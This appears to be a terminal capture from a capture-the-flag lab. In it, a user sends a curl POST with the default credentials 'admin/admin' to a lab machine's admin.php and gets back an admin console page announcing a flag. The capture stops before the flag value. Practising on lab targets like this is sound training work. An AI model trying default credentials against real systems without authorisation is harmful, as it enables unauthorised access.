 ✗ ttoc@LAPTOP-MD4IRV4D ~ curl http://10.129.158.233/admin.php -X POST -d "username=admin&password=adm
in"
<!DOCTYPE html>
<html>
<title>Admin Console</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="w3.css">
<body class="w3-container" style="background-color:#F6F6F6;">
<h2 align="center">Admin Console Login</h2>
<h4 style='text-align:center'>Congratulations! Your flag is:</h4>%